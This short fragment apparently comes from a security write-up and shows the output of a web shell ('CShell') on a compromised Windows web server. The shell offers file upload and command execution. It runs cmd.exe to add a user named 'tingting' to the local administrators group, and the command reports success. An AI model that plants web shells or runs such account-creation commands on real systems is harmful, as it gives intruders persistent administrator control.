 CShell >>
Current Directory : d:\wwwroot\fcnanhai\web\manage Go
Select Upload File: 选择文件 未选择任何文件 Upload
Path: c:\windows\system32\cmd.exe 启用模拟&API Go
Args: /c net localgroup administrators tingting /add 代码语言 c#(默认) mys_main
命令成功完成。
11
drops.wooyun.org